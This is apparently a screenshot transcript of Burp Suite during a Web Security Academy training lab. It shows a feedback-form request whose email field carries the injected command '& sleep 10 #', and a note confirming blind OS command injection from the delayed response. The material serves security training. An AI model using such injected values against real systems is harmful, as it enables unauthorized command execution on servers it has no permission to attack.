 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://0a9900f603eadf7dc0e857f600110026.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a9900f603eadf7dc0e857f600110026.web-security-ac
ademy.net
3 Cookie: session=RfGr3mELlo2RuLpwJseBFpb03Aqz2VE7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 111
10 Origin:
https://0a9900f603eadf7dc0e857f600110026.web-sec
urity-academy.net
11 Referer:
https://0a9900f603eadf7dc0e857f600110026.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=OuVEYN1UB1g7ZFurNppDCpFUfdH9spPs&name=test&
email=test%40gmail.com
%26+sleep+10+#&subject=test&message=test
19
20
Email paramter confirms that it is
vulnerable to blind command injection.
The Command is & sleep 10 # this gives
response after 10s
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Activate Windows